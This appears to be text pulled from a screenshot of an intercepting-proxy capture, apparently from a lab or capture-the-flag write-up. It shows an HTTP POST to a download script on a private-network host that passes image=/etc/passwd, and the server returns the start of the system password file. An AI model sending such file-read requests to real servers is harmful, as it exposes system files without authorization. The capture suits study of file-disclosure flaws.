 Request
Raw Params Headers Hex
POST /blog/download.php HTTP/1.1
Host: 192.168.20.175:15020
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101
Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: PHPSESSID=h7ctvn9rc0desnurd8dn09ben2
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Type: application/x-www-form-urlencoded
Content-Length: 17
image=/etc/passwd
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Wed, 09 Jan 2019 14:52:20 GMT
Server: Apache
Content-Description: File Transfer
Content-Transfer-Encoding: binary
Expires: 0
Cache-Control: must-revalidate, post-check=0, pre-check=0
Pragma: public
Accept-Ranges: bytes
Content-Disposition: attachment; filename="passwd"
Content-Length: 1662
Connection: close
Content-Type: application/octet-stream
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync